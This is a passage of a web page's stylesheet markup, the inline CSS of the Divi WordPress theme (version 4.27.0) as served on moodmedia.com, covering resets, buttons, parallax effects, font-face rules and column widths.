<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products 